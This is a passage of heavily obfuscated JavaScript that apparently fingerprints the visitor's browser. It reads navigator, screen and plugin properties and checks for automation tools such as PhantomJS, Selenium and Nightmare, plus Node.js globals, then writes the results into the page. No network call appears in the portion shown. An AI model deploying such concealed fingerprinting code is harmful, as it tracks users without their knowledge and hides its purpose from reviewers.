'\x32\x69\x33\x4e'))){_0x2d9f4f=_0xbce7('0xda', '\x4e\x67\x64\x23');}else if(_0x10fb53[_0xbce7('0xdb', '\x69\x4b\x66\x57')](_0x318d0b[_0xbce7('0xdc', '\x6e\x62\x44\x4f')]('\x2e')[_0xbce7('0xdd', '\x41\x53\x24\x5e')],0x1)){_0x2d9f4f=_0x318d0b[_0xbce7('0xde', '\x69\x32\x47\x57')]('\x2e')[_0xbce7('0xdf', '\x69\x4b\x66\x57')]();}continue;case'\x31':if(_0x10fb53[_0xbce7('0xe0', '\x41\x53\x24\x5e')](_0x492cb2[_0xbce7('0xe1', '\x4e\x67\x64\x23')](_0x2d9f4f),0x0)){_0x492cb2[_0xbce7('0xe2', '\x4e\x74\x67\x6f')](_0x2d9f4f);}continue;case'\x32':if(typeof _0x5c53ee[_0xbce7('0xe3', '\x2a\x2a\x49\x6b')][_0x3b95b8]===_0xbce7('0xe4', '\x6b\x4f\x46\x2a')){_0x1a213b[_0x1a213b[_0xbce7('0xe5', '\x34\x6b\x72\x64')]]=_0x10fb53[_0xbce7('0xe6', '\x24\x28\x21\x25')](_0x567d19,_0xbce7('0xe7', '\x50\x6b\x63\x52'));break;}continue;case'\x33':var _0x318d0b=_0x5c53ee[_0xbce7('0xe8', '\x40\x73\x38\x53')][_0x3b95b8][_0xbce7('0xe9', '\x47\x79\x31\x6d')];continue;case'\x34':var _0x2d9f4f=_0xbce7('0xea', '\x31\x6e\x29\x62');continue;}break;}}continue;case'\x33':for(var _0x3b95b8=0x0;_0x10fb53[_0xbce7('0xeb', '\x2a\x2a\x49\x6b')](_0x3b95b8,_0x492cb2[_0xbce7('0x53', '\x5a\x6c\x51\x30')]);_0x3b95b8++){_0x1a213b[_0x1a213b[_0xbce7('0xcd', '\x4c\x65\x48\x46')]]=_0x10fb53[_0xbce7('0xec', '\x6b\x4f\x46\x2a')](_0x567d19,_0xbce7('0xed', '\x33\x33\x4e\x4b')+_0x492cb2[_0x3b95b8]);}continue;case'\x34':var _0x492cb2=[];continue;}break;}}catch(_0x1461d0){_0x1a213b[_0x1a213b[_0xbce7('0xee', '\x33\x33\x4e\x4b')]]=_0x10fb53[_0xbce7('0xef', '\x52\x43\x35\x21')](_0x567d19,_0x10fb53[_0xbce7('0xf0', '\x6e\x62\x44\x4f')](_0xbce7('0xf1', '\x69\x4b\x66\x57'),_0x1461d0));}break;case _0xbce7('0xf2', '\x41\x66\x62\x6d'):if(_0x427b76===_0xbce7('0xf3', '\x79\x68\x44\x4d')){try{var _0x1c8040='';var _0x2e4d38=navigator[_0xbce7('0xf4', '\x69\x29\x61\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbce7('0xf5', '\x4c\x65\x48\x46')](_0x2e4d38)){_0x1c8040=_0xbce7('0xf6', '\x79\x68\x44\x4d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbce7('0xf7', '\x5b\x54\x6a\x42')](_0x2e4d38)){_0x1c8040=_0xbce7('0xf8', '\x75\x42\x68\x6b');}else{_0x1c8040=_0xbce7('0xf9', '\x34\x2a\x65\x37');}_0x1a213b[_0x1a213b[_0xbce7('0x53', '\x5a\x6c\x51\x30')]]=_0x10fb53[_0xbce7('0xfa', '\x4c\x65\x48\x46')](_0x567d19,_0x10fb53[_0xbce7('0xfb', '\x69\x32\x47\x57')](_0x10fb53[_0xbce7('0xfc', '\x2a\x2a\x49\x6b')](_0x427b76,'\x3d'),_0x1c8040));}catch(_0x1ee085){_0x1a213b[_0x1a213b[_0xbce7('0xa0', '\x31\x73\x28\x4e')]]=_0x10fb53[_0xbce7('0xfd', '\x54\x73\x61\x28')](_0x567d19,_0x10fb53[_0xbce7('0xfe', '\x4c\x65\x48\x46')](_0x10fb53[_0xbce7('0xff', '\x34\x2a\x65\x37')](_0x427b76,_0xbce7('0x100', '\x69\x4b\x66\x57')),_0x1ee085[_0xbce7('0x101', '\x75\x42\x68\x6b')]()));}}break;}_0x10fb53[_0xbce7('0x102', '\x5e\x33\x6e\x63')](_0x25543e);}continue;case'\x34':var _0x1fb137='';continue;case'\x35':var _0x1a213b=new Array();continue;case'\x36':var _0x9dae91='';continue;case'\x37':return _0x1a213b[_0xbce7('0x103', '\x32\x49\x21\x56')]();continue;case'\x38':for(var _0x120e21=0x0;_0x10fb53[_0xbce7('0x104', '\x50\x6b\x63\x52')](_0x120e21,0x8);_0x120e21++){_0x26646d+=_0x431dbc[_0x120e21];}continue;}break;}}var _0x258721=[[_0xbce7('0x105', '\x54\x73\x61\x28'),_0xbce7('0x106', '\x4e\x74\x67\x6f'),function(){return navigator;}],[_0xbce7('0x107', '\x32\x44\x36\x42'),_0xbce7('0x108', '\x31\x73\x28\x4e'),function(){return navigator[_0xbce7('0x109', '\x31\x6e\x29\x62')];}],[_0xbce7('0x10a', '\x32\x44\x36\x42'),_0xbce7('0x10b', '\x67\x50\x63\x77'),function(){return navigator[_0xbce7('0x10c', '\x6e\x62\x44\x4f')];}],[_0xbce7('0x10d', '\x26\x78\x34\x39'),_0xbce7('0x10e', '\x59\x76\x69\x32'),function(){return _0x3573de[_0xbce7('0x10f', '\x24\x2a\x36\x33')](navigator[_0xbce7('0x110', '\x6b\x4d\x75\x34')][_0xbce7('0x111', '\x32\x69\x33\x4e')],0x0);}],[_0xbce7('0x112', '\x32\x69\x33\x4e'),_0xbce7('0x113', '\x6b\x4f\x46\x2a'),function(){return navigator[_0xbce7('0x114', '\x41\x66\x62\x6d')];}],[_0xbce7('0x115', '\x29\x72\x6d\x72'),_0xbce7('0x116', '\x32\x49\x21\x56'),function(){return navigator[_0xbce7('0x117', '\x52\x43\x35\x21')];}],[_0xbce7('0x118', '\x75\x6c\x4b\x57'),_0xbce7('0x119', '\x75\x66\x5b\x69'),function(){}],[_0xbce7('0x11a', '\x67\x50\x63\x77'),_0xbce7('0x11b', '\x40\x73\x38\x53'),function(){var _0xf24b5f=ActiveXObject;return _0xf24b5f;}],[_0xbce7('0x11c', '\x31\x39\x5d\x6f'),_0xbce7('0x11d', '\x32\x49\x21\x56'),function(){var _0x42c8ae=webkitURL;return _0x42c8ae;}],[_0xbce7('0x11e', '\x34\x6b\x72\x64'),_0xbce7('0x11f', '\x67\x72\x61\x50'),function(){var _0x190884=_phantom;return _0x190884;}],[_0xbce7('0x120', '\x5b\x54\x6a\x42'),_0xbce7('0x121', '\x23\x57\x52\x41'),function(){var _0x102f54=callPhantom;return _0x102f54;}],[_0xbce7('0x122', '\x26\x78\x34\x39'),_0xbce7('0x123', '\x59\x40\x74\x29'),function(){var _0x110fb5=chrome;return _0x110fb5;}],[_0xbce7('0x124', '\x57\x4e\x70\x6c'),_0xbce7('0x125', '\x2a\x2a\x49\x6b'),function(){var _0x58ba91=yandex;return _0x58ba91;}],[_0xbce7('0x126', '\x67\x50\x63\x77'),_0xbce7('0x127', '\x69\x29\x61\x6e'),function(){var _0x353f81=opera;return _0x353f81;}],[_0xbce7('0x128', '\x34\x6b\x72\x64'),_0xbce7('0x129', '\x59\x76\x69\x32'),function(){var _0x26da20=opr;return _0x26da20;}],[_0xbce7('0x12a', '\x5b\x54\x6a\x42'),_0xbce7('0x12b', '\x41\x53\x24\x5e'),function(){var _0x147c4c=safari;return _0x147c4c;}],[_0xbce7('0x12c', '\x2a\x2a\x49\x6b'),_0xbce7('0x12d', '\x5b\x54\x6a\x42'),function(){var _0x5605eb=awesomium;return _0x5605eb;}],[_0xbce7('0x12e', '\x5e\x33\x6e\x63'),_0xbce7('0x12f', '\x41\x66\x62\x6d'),function(){var _0xd8c8e5=puffinDevice;return _0xd8c8e5;}],[_0xbce7('0x130', '\x79\x68\x44\x4d'),_0xbce7('0x131', '\x75\x66\x5b\x69'),function(){var _0x3e24d1=__nightmare;return _0x3e24d1;}],[_0xbce7('0x132', '\x54\x73\x61\x28'),_0xbce7('0x133', '\x33\x33\x4e\x4b'),function(){var _0x54062a=domAutomation;return _0x54062a;}],[_0xbce7('0x134', '\x29\x72\x6d\x72'),_0xbce7('0x135', '\x5a\x6c\x51\x30'),function(){var _0x30a316=domAutomationController;return _0x30a316;}],[_0xbce7('0x136', '\x41\x66\x62\x6d'),_0xbce7('0x137', '\x5e\x33\x6e\x63'),function(){var _0x5cca33=_Selenium_IDE_Recorder;return _0x5cca33;}],[_0xbce7('0x138', '\x67\x50\x63\x77'),_0xbce7('0x139', '\x54\x73\x61\x28'),function(){return document[_0xbce7('0x13a', '\x24\x28\x21\x25')];}],[_0xbce7('0x13b', '\x57\x4e\x70\x6c'),_0xbce7('0x13c', '\x75\x6c\x4b\x57'),function(){return document[_0xbce7('0x13d', '\x75\x42\x68\x6b')];}],[_0xbce7('0x13e', '\x33\x33\x4e\x4b'),_0xbce7('0x13f', '\x6a\x64\x72\x61'),function(){return process[_0xbce7('0x140', '\x26\x58\x5a\x2a')];}],[_0xbce7('0x141', '\x57\x4e\x70\x6c'),_0xbce7('0x142', '\x34\x6b\x72\x64'),function(){return global[_0xbce7('0x143', '\x34\x6b\x72\x64')];}],[_0xbce7('0x144', '\x4e\x74\x67\x6f'),_0xbce7('0x123', '\x59\x40\x74\x29'),function(){return global[_0xbce7('0x145', '\x75\x66\x5b\x69')];}],[_0xbce7('0x146', '\x66\x43\x31\x39'),_0xbce7('0x147', '\x6b\x4d\x75\x34'),function(){return WebAssembly;}],[_0xbce7('0x148', '\x66\x43\x31\x39'),_0xbce7('0x106', '\x4e\x74\x67\x6f'),function(){return _0x3573de[_0xbce7('0x149', '\x26\x58\x5a\x2a')](require,'\x66\x73');}],[_0xbce7('0x14a', '\x29\x72\x6d\x72'),_0xbce7('0x14b', '\x5a\x6c\x51\x30'),function(){return _0x3573de[_0xbce7('0x14c', '\x2a\x2a\x49\x6b')](globalThis,global);}],[_0xbce7('0x14d', '\x4c\x65\x48\x46'),_0xbce7('0x14e', '\x6b\x4d\x75\x34'),function(){return window[_0xbce7('0x101', '\x75\x42\x68\x6b')]();}],[_0xbce7('0x14f', '\x26\x58\x5a\x2a'),_0xbce7('0x133', '\x33\x33\x4e\x4b'),function(){return navigator[_0xbce7('0x150', '\x26\x58\x5a\x2a')];}],[_0xbce7('0x151', '\x47\x79\x31\x6d'),_0xbce7('0x152', '\x31\x39\x5d\x6f'),function(){return navigator[_0xbce7('0x153', '\x25\x73\x63\x4b')];}],[_0xbce7('0x154', '\x41\x53\x24\x5e'),_0xbce7('0x12d', '\x5b\x54\x6a\x42'),function(){return navigator[_0xbce7('0x155', '\x67\x72\x61\x50')];}],[_0xbce7('0x156', '\x69\x32\x47\x57'),_0xbce7('0x157', '\x6a\x64\x72\x61'),function(){return _0x3573de[_0xbce7('0x158', '\x41\x53\x24\x5e')](navigator[_0xbce7('0x159', '\x26\x58\x5a\x2a')],'\x43');}],[_0xbce7('0x15a', '\x26\x66\x77\x64'),_0xbce7('0x15b', '\x4e\x67\x64\x23'),function(){window[_0xbce7('0x15c', '\x67\x72\x61\x50')]=Object[_0xbce7('0x15d', '\x54\x73\x61\x28')](window);return window[_0xbce7('0x15e', '\x6b\x4f\x46\x2a')][_0xbce7('0x15f', '\x31\x6e\x29\x62')];}],[_0xbce7('0x160', '\x6a\x64\x72\x61'),_0xbce7('0x161', '\x75\x42\x68\x6b'),function(){return _0x3573de[_0xbce7('0x162', '\x32\x44\x36\x42')](window[_0xbce7('0x163', '\x75\x66\x5b\x69')],0x0);}],[_0xbce7('0x164', '\x66\x43\x31\x39'),_0xbce7('0x165', '\x69\x32\x47\x57'),function(){return _0x3573de[_0xbce7('0x166', '\x57\x4e\x70\x6c')](window[_0xbce7('0x167', '\x59\x76\x69\x32')],0x0);}],[_0xbce7('0x168', '\x66\x43\x31\x39'),_0xbce7('0x169', '\x75\x42\x68\x6b'),function(){return window[_0xbce7('0x16a', '\x24\x2a\x36\x33')];}],[_0xbce7('0x16b', '\x32\x69\x33\x4e'),_0xbce7('0x16c', '\x34\x6b\x72\x64'),function(){return window[_0xbce7('0x16d', '\x41\x66\x62\x6d')][_0xbce7('0x16e', '\x69\x4b\x66\x57')]();}],[_0xbce7('0x16f', '\x4e\x67\x64\x23'),_0xbce7('0x170', '\x47\x79\x31\x6d'),function(){return _0x3573de[_0xbce7('0x171', '\x79\x68\x44\x4d')](Boolean,_0x3573de[_0xbce7('0x172', '\x26\x78\x34\x39')](typeof process,_0xbce7('0x173', '\x59\x40\x74\x29'))&&process[_0xbce7('0x174', '\x32\x44\x36\x42')]&&process[_0xbce7('0x175', '\x41\x66\x62\x6d')][_0xbce7('0x176', '\x6e\x62\x44\x4f')]);}],[_0xbce7('0x177', '\x70\x4b\x26\x70'),_0xbce7('0x178', '\x69\x29\x61\x6e'),function(){return document[_0xbce7('0x179', '\x32\x69\x33\x4e')];}],[_0xbce7('0x17a', '\x47\x79\x31\x6d'),_0xbce7('0x165', '\x69\x32\x47\x57'),function(){return eval[_0xbce7('0x17b', '\x4e\x67\x64\x23')]()[_0xbce7('0xb4', '\x75\x6c\x4b\x57')];}],[_0xbce7('0x17c', '\x66\x43\x31\x39'),_0xbce7('0x17d', '\x66\x43\x31\x39'),function(){return navigator[_0xbce7('0x17e', '\x31\x73\x28\x4e')][_0xbce7('0x17f', '\x67\x50\x63\x77')];}],[_0xbce7('0x180', '\x59\x76\x69\x32'),_0xbce7('0x181', '\x25\x73\x63\x4b'),function(){return deviceType;}],[_0xbce7('0x182', '\x32\x49\x21\x56'),_0xbce7('0x183', '\x4c\x34\x6d\x62'),function(){return screen[_0xbce7('0x184', '\x34\x6b\x72\x64')];}],[_0xbce7('0x185', '\x6b\x4f\x46\x2a'),_0xbce7('0x186', '\x40\x73\x38\x53'),function(){return screen[_0xbce7('0x187', '\x24\x2a\x36\x33')];}],[_0xbce7('0x188', '\x31\x6e\x29\x62'),_0xbce7('0x12b', '\x41\x53\x24\x5e'),function(){var _0x4b04c1=eoapi;return _0x4b04c1;}],[_0xbce7('0x189', '\x69\x32\x47\x57'),_0xbce7('0x18a', '\x24\x28\x21\x25'),function(){var _0x134f06=eoapi_VerifyThis;return _0x134f06;}],[_0xbce7('0x18b', '\x40\x73\x38\x53'),_0xbce7('0x18c', '\x31\x6e\x29\x62'),function(){var _0x76cf53=eoapi_extInvoke;return _0x76cf53;}],[_0xbce7('0x18d', '\x31\x6e\x29\x62'),_0xbce7('0x18a', '\x24\x28\x21\x25'),function(){var _0x26f74a=eoWebBrowserDispatcher;return _0x26f74a;}],[_0xbce7('0x18e', '\x26\x66\x77\x64'),_0xbce7('0x121', '\x23\x57\x52\x41'),function(){return window[_0xbce7('0x18f', '\x32\x44\x36\x42')];}],[_0xbce7('0x190', '\x29\x72\x6d\x72'),_0xbce7('0x191', '\x70\x4b\x26\x70'),function(){return _0x3573de[_0xbce7('0x192', '\x4e\x74\x67\x6f')](navigator[_0xbce7('0x193', '\x24\x28\x21\x25')][_0xbce7('0xa0', '\x31\x73\x28\x4e')],0x2);}],[_0xbce7('0x194', '\x50\x6b\x63\x52'),_0xbce7('0x157', '\x6a\x64\x72\x61'),function(){return navigator[_0xbce7('0x195', '\x52\x43\x35\x21')][_0xbce7('0x6b', '\x24\x28\x21\x25')]==0x2;}],[_0xbce7('0x196', '\x67\x72\x61\x50'),_0xbce7('0x18a', '\x24\x28\x21\x25'),function(){return window[_0xbce7('0x197', '\x59\x40\x74\x29')];}],[_0xbce7('0x198', '\x26\x66\x77\x64'),_0xbce7('0x199', '\x57\x4e\x70\x6c'),function(){return navigator[_0xbce7('0x19a', '\x23\x57\x52\x41')][_0xbce7('0x19b', '\x69\x29\x61\x6e')][0x0][_0xbce7('0x19c', '\x29\x72\x6d\x72')];}],[_0xbce7('0x19d', '\x5b\x54\x6a\x42'),_0xbce7('0x17d', '\x66\x43\x31\x39'),function(){return navigator[_0xbce7('0x19e', '\x69\x29\x61\x6e')][_0xbce7('0x19f', '\x32\x69\x33\x4e')][0x1][_0xbce7('0x1a0', '\x25\x73\x63\x4b')];}],[_0xbce7('0x1a1', '\x41\x53\x24\x5e'),_0xbce7('0x1a2', '\x31\x39\x5d\x6f'),function(){return navigator[_0xbce7('0x1a3', '\x67\x72\x61\x50')][_0xbce7('0x1a4', '\x54\x73\x61\x28')][0x2][_0xbce7('0x1a5', '\x67\x50\x63\x77')];}],[_0xbce7('0x1a6', '\x32\x69\x33\x4e'),_0xbce7('0x133', '\x33\x33\x4e\x4b'),function(){return navigator[_0xbce7('0x1a7', '\x75\x66\x5b\x69')][_0xbce7('0x1a8', '\x26\x66\x77\x64')];}],[_0xbce7('0x1a9', '\x6b\x4f\x46\x2a'),_0xbce7('0x1aa', '\x69\x4b\x66\x57'),function(){return navigator[_0xbce7('0x1ab', '\x29\x72\x6d\x72')];}],[_0xbce7('0x1ac', '\x34\x6b\x72\x64'),_0xbce7('0x17d', '\x66\x43\x31\x39'),function(){return navigator[_0xbce7('0x19a', '\x23\x57\x52\x41')][_0xbce7('0x1ad', '\x6e\x62\x44\x4f')];}],[_0xbce7('0x1ae', '\x4c\x65\x48\x46'),_0xbce7('0x10b', '\x67\x50\x63\x77'),function(){return navigator[_0xbce7('0x1af', '\x6a\x64\x72\x61')][_0xbce7('0x1b0', '\x6b\x4f\x46\x2a')];}]];try{var _0xc8b635=_0xbce7('0x1b1', '\x6e\x62\x44\x4f')[_0xbce7('0x1b2', '\x50\x6b\x63\x52')]('\x7c'),_0x1031ba=0x0;while(!![]){switch(_0xc8b635[_0x1031ba++]){case'\x30':var _0x23ef8a=_0xbce7('0x1b3', '\x67\x50\x63\x77');continue;case'\x31':var _0x1cf30d=_0x18c2a0[_0xbce7('0x1b4', '\x75\x66\x5b\x69')](function(_0x39704a){return _0x3573de[_0xbce7('0x1b5', '\x2a\x2a\x49\x6b')](_0x18c2a0[_0x39704a],_0x4ca8f1)?'':_0x23ef8a[_0x39704a];})[_0xbce7('0x1b6', '\x5a\x6c\x51\x30')]('');continue;case'\x32':var _0xc0ec11=_0x3cf1d1[_0xbce7('0x1b7', '\x34\x6b\x72\x64')](function(_0x57f989){return _0x3573de[_0xbce7('0x1b8', '\x57\x4e\x70\x6c')](_0x57f989,_0x4ca8f1)==_0xe65504?_0x1cf30d[_0x3573de[_0xbce7('0x1b9', '\x40\x73\x38\x53')](_0x57f989,_0x4ca8f1)]:_0x3a7e6d[_0x3573de[_0xbce7('0x1ba', '\x5e\x33\x6e\x63')](_0x3573de[_0xbce7('0x1bb', '\x32\x69\x33\x4e')](_0x57f989,_0x4ca8f1),_0xe65504)];})[_0xbce7('0x68', '\x24\x2a\x36\x33')]('');continue;case'\x33':if(!_0x1b2854[_0xbce7('0x1bc', '\x31\x6e\x29\x62')])_0x1b2854[_0xbce7('0x1bd', '\x5e\x33\x6e\x63')]=_0x2c0035;continue;case'\x34':var _0x4ca8f1=0x2;continue;case'\x35':if(_0x29df3a){try{_0xb6a854[_0xbce7('0x1be', '\x69\x4b\x66\x57')]=_0x3573de[_0xbce7('0x1bf', '\x5a\x6c\x51\x30')](_0x5621b3,_0x29df3a);}catch(_0x57e92e){}}continue;case'\x36':var _0x4075ed=_0xbce7('0x1c0', '\x67\x50\x63\x77');continue;case'\x37':var _0xe65504=0x0;continue;case'\x38':if(_0x3a7fea){_0x258721[_0xbce7('0x1c1', '\x52\x43\x35\x21')]([_0x3a7fea,_0xbce7('0x108', '\x31\x73\x28\x4e')]);_0x3573de[_0xbce7('0x1c2', '\x41\x53\x24\x5e')](_0x36de56,_0x3573de[_0xbce7('0x1c3', '\x31\x39\x5d\x6f')](_0x29573e,_0x258721));}continue;case'\x39':_0x4c24fc[_0xbce7('0x1c4', '\x5b\x54\x6a\x42')](_0xbce7('0x1c5', '\x66\x43\x31\x39'))[_0xbce7('0x1c6', '\x67\x72\x61\x50')]=_0xbce7('0x1c7', '\x4e\x67\x64\x23')+_0x1b2854[_0xbce7('0x1c8', '\x6a\x64\x72\x61')][_0xbce7('0x1c9', '\x70\x4b\x26\x70')]();continue;case'\x31\x30':var _0x3cf1d1=[];continue;case'\x31\x31':var _0x3a7e6d=_0x18c2a0[_0xbce7('0x1ca', '\x40\x73\x38\x53')](function(_0x5bed39){return _0x3573de[_0xbce7('0x1cb', '\x40\x73\x38\x53')](_0x18c2a0[_0x5bed39],_0x4ca8f1)?_0x23ef8a[_0x5bed39]:'';})[_0xbce7('0x68', '\x24\x2a\x36\x33')]('');continue;case'\x31\x32':_0x3573de[_0xbce7('0x1cc', '\x75\x42\x68\x6b')](_0x25543e);continue;case'\x31\x33':_0x258721[_0xbce7('0x1cd', '\x24\x28\x21\x25')]([_0x3573de[_0xbce7('0x1ce', '\x31\x39\x5d\x6f')](_0x3573de[_0xbce7('0x1cf', '\x6a\x64\x72\x61')](_0x3573de[_0xbce7('0x1d0', '\x6b\x4d\x75\x34')]('\x27',_0x4075ed),'\x27'),_0xbce7('0x1d1', '\x41\x53\x24\x5e')),_0xbce7('0xab', '\x4c\x65\x48\x46'),function(){return _0x4075ed[_0xbce7('0x1d2', '\x75\x66\x5b\x69')]();}]);continue;case'\x31\x34':for(var _0x1b6e35=0x0;_0x3573de[_0xbce7('0x70', '\x32\x69\x33\x4e')](_0x1b6e35,_0x3573de[_0xbce7('0x1d3', '\x67\x50\x63\x77')](_0x1cf30d[_0xbce7('0xb4', '\x75\x6c\x4b\x57')],_0x3a7e6d[_0xbce7('0x9b', '\x69\x29\x61\x6e')]));_0x1b6e35++){_0x3cf1d1[_0xbce7('0x1d4', '\x4c\x65\x48\x46')](_0x1b6e35);}continue;case'\x31\x35':var _0x18c2a0=[];continue;case'\x31\x36':_0x3573de[_0xbce7('0x1d5', '\x50\x6b\x63\x52')](_0x36de56,_0x3573de[_0xbce7('0x1d6', '\x2a\x2a\x49\x6b')](_0x29573e,_0x258721));continue;case'\x31\x37':for(var _0x24f634=0x0;_0x3573de[_0xbce7('0x1d7', '\x40\x73\x38\x53')](_0x24f634,_0x23ef8a[_0xbce7('0x1d8', '\x66\x43\x31\x39')]);_0x24f634++){_0x18c2a0[_0xbce7('0x1d9', '\x75\x66\x5b\x69')](_0x24f634);}continue;}break;}}catch(_0x23b93a){_0x4c24fc[_0xbce7('0x1da', '\x69\x4b\x66\x57')](_0xbce7('0x1db', '\x57\x4e\x70\x6c'))[_0xbce7('0x1dc', '\x34\x6b\x72\x64')]=_0x3573de[_0xbce7('0x1dd', '\x31\x39\x5d\x6f')](_0xbce7('0x1de', '\x23\x57\x52\x41'),_0x1b2854[_0xbce7('0x1df', '\x79\x68\x44\x4d')](_0x23b93a[_0xbce7('0x1e0', '\x69\x4b\x66\x57')]));}finally{if(_0x29df3a)_0xb6a854[_0xbce7('0x1e1', '\x32\x44\x36\x42')]=_0x29df3a;}}());